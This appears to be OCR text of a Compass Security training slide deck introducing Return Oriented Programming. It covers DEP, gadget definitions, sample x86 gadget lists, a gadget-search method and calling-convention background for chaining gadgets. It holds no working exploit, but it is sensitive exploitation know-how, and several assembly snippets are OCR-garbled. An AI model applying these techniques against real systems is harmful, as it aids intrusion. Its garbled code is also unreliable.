

# Return Oriented Programming

ROP

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch







#### DEP does not allow execution of uploaded code

#### But what about existing code?

## ROP: smartly put together existing code





#### ROP In One Slide

C×.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch





## ROP

#### Gadgets

 $53$ 

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch







What is ROP?

Smartly chain gadgets together to execute arbitrary code

Gadgets:

Some sequence of code, followed by a RET



So, what is are gadgets? + Code sequence followed by a "ret"

#### pop r15 ; **ret**

add byte ptr [rcx], al ; **ret**

dec ecx ; **ret**



**add byte ptr [rax], al ; add bl, dh ; ret add byte ptr [rax], al ; add byte ptr [rax], al ; ret add byte ptr [rax], al ; add cl, cl ; ret add byte ptr [rax], al ; add rsp, 8 ; ret add byte ptr [rax], al ; jmp 0x400839 add byte ptr [rax], al ; leave ; ret add byte ptr [rax], al ; pop rbp ; ret add byte ptr [rax], al ; ret add byte ptr [rcx], al ; ret add cl, cl ; ret add eax, 0x20087e ; add ebx, esi ; ret add eax, 0xb8 ; add cl, cl ; ret add ebx, esi ; ret**



#### How to find gadgets?

- **← Search in code section for byte 0xc3 (=ret)**
- ◆ Go backwards, and decode each byte
- ◆ For each byte:
	- $\triangle$  Check if it is a valid x32 instruction
	- **← If yes: add gadget, and continue**
	- $\bigstar$  If no: continue

80 00 51 02 80 31 60 00 0e 05 **c3** 20 07 dd da 23



## How to find gadgets?

- **← Search in code section for byte 0xc3 (=ret)**
- ◆ Go backwards, and decode each byte
- ◆ For each byte:
	- $\triangle$  Check if it is a valid x32 instruction
	- **← If yes: add gadget, and continue**
	- $\bigstar$  If no: continue

80 00 51 02 80 31 60 00 0e **05 c3** 20 07 dd da 23



## How to find gadgets?

- **← Search in code section for byte 0xc3 (=ret)**
- ◆ Go backwards, and decode each byte
- ◆ For each byte:
	- $\triangle$  Check if it is a valid x32 instruction
	- **← If yes: add gadget, and continue**
	- $\bigstar$  If no: continue

80 00 51 02 80 31 **60 00 0e 05 c3** 20 07 dd da 23



There will be gadgets which were not created by the compiler

- x86 instructions are not static size
- $+$  1-15bytes
	- Unlike RISC (usually 4 byte size)
- + Start parsing at the "wrong offset"



ROP Introduction

E3

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch





Executing one gadget is nice

But we want to chain gadgets together

Is this possible?



*Remember this? x32 Call convention* 

Argument 2 for <aadd> Saved IP (&return) Saved Frame Pointer Local Variables <add> Argument 1 for  $\ltq$ add $\gt$   $\mid$  x



push  $\sqrt{ }$   $\sqrt{ }$  pop



Lets optimize function calling a bit

Ergo: Lets create our own call convention!

This EBP/SFP thingy... lets nuke it



push 4 push 3 push EIP jmp <add>

push ebp mov ebp, esp, sub esp, 0x10 [Function Code] mov esp, ebp ; leave

pop ebp ; leave pop eip ; ret



push 4 push 3 push EIP jmp <add>

push ebp mov ebp, esp, sub esp, 0x10

[Function Code]

mov esp, ebp ; leave ebplot ; leave pop eip ; ret



push 4 push 3 push EIP jmp <add>

push ebp mov ebp, esp, sub esp, 0x10 [Function Code] mov esp, ebp ; leave ebpendix ; leave pop eip ; ret

© Compass Security Schweiz AG www.csnc.ch Slide 22



push 4 push 3 push EIP jmp <add>

push ebp mov ebp, esp, sub esp, 0x10 [Function Code] mov esp, ebp ; leave ebpendix ; leave pop eip ; ret



*Call is the same! (only caller-internals changed)* 

push 4 push 3 push EIP  $\frac{1}{2}mp \leq add$ 

push ebp mov ebp, esp, sub esp, 0x10 [Function Code] mov esp, ebp ; leave <u>ebpending</u><br>absolute ; leave pop eip ; ret

Argument 2 for <add> Saved IP (&return) Saved Frame Pointer *Local Variables <add>* Argument 1 for  $\ltq$ add $\gt$  x



